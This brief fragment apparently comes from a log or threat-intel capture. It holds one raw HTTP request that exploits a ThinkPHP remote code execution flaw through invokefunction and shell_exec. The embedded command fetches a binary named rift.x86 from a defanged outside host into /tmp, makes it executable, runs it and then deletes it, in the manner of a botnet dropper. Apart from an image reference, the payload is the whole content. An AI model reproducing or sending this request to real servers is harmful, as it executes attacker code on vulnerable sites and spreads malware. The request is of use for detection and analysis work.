 <IP-ADDRESS>/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget%20hxxp://orksecpatrol[.]xyz/bins/rift.x86;cat%20rift.x86%20>%20gfrihk;chmod%20777%20gfrihk;./gfrihk%20thinkphp;rm%20gfrihk